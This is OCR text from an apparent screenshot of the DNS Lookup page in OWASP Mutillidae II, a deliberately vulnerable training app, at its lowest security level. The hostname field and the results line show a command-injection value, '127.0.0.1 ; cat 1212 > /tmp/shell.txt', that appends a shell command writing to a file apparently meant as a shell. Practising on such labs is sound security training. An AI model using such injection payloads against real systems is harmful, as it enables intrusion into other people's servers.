 localhost:8088/index.php?page=dns-lookup.php
OWASP Mutillidae II: Web Pwn in Mass Produ
Version: 2.6.16 Security Level: 0 (Hosed) Hints: Enabled (2 - Noob) Not Log
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View C
DNS Lookup
Back HELP Help Me!
Hints
AX Switch to SOAP Web Service Version of this Page
Who would you like to do a DNS lookup on?
Enter IP or hostname
Hostname/IP oKPz4gCg==" > /tmp/shell.txt
Lookup DNS
Results for 127.0.0.1 ; cat 1212 > /tmp/shell.txt